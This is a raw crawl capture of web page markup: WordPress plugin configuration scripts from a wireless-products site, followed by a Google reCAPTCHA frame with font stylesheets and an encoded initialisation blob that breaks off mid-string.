</script><script data-cfasync="false"> var dFlipLocation = "https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/mobitechwireless.in\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-includes\/css\/dashicons.min.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.5.7","https:\/\/mobitechwireless.in\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script><script type="text/javascript">var omapi_localized = {
			ajax: 'https://mobitechwireless.in/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '054028bbcf',
			slugs:
			{"nxne5uelaigkpip63phl":{"slug":"nxne5uelaigkpip63phl","mailpoet":false}}		};</script><script type="text/javascript">var omapi_data = {"object_id":4200,"object_key":"page","object_type":"post","term_ids":[],"wp_json":"https:\/\/mobitechwireless.in\/wp-json","wc_active":false,"edd_active":false,"nonce":"05b179e19e"};</script></body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I&co=aHR0cHM6Ly9tb2JpdGVjaHdpcmVsZXNzLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3z0edzpxdr8d
body_size: 49574
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="egcfdbhxEpbUHTaE9akarw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="egcfdbhxEpbUHTaE9akarw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="egcfdbhxEpbUHTaE9akarw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22HC53wpo9TsKFbMKtKQDDj3/DrMKULsO7UMOvWsKgXGFCw5kowpsvw61hYsOBw4jCp13DlsOww53Cj8Kyw5TCv8Kcw6XCjsOuw6/[base64]/JVLCoMOIPVbDgsO+w7HDsMORHTIXwpPDlQDDlMKIw65pw5YkFsKfNsKqcMK6HznDgk3ChsOOJE5ew7lpwqtUwqHDuls2Slc/EsOfw7FNWwXCncKQasK4B8Kfw